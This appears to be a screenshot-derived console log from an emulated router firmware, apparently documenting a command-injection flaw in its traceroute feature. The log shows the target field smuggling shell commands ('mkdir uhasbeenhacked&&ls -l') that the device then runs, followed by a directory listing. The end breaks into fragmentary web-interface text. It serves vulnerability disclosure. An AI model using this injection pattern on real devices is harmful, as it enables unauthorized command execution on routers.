 oal_sys_writeCfgFlash ] 715:  Write config error
dm_saveCfg ] 2523:  Write user config to flash error. ret = 9002
util_execSystem ] 135:  oal_startTraceRoute cmd is "traceroute -m 20 -q 1 -w
0 127.0.0.1 > 3.sh;mkdir uhasbeenhacked&&ls -l; 64 "
rwxr-xr-x    2      4096 uhasbeenhacked
rw-r--r--    1        93 3.sh
rwxr-xr-x    4      4096 firmadyne
rwxrwxr-x    9      4096 web
rwxr-xr-x    9         0 var
rwxrwxr-x    4      4096 usr
rwxr-xr-x   11         0 sys
rwxrwxr-x    2      4096 sbin
r-xr-xr-x   88         0 proc
rwxrwxr-x    2      4096 mnt
rwxrwxrwx    1        11 linuxrc -> bin/busybox
rwxrwxr-x    3      4096 lib
rwxrwxr-x    5      4096 etc
rwxrwxr-x    5      4096 dev
rwxrwxr-x    2      4096 bin
rwx------    2     16384 lost+found
h: 64: not found
writeFlash ] 197:  Open flash pseudo device failed
Start
ked&&ls -l;
s)
s)
Traceroute Max TTL: 20 (1 - 30)
Firmware Upgrade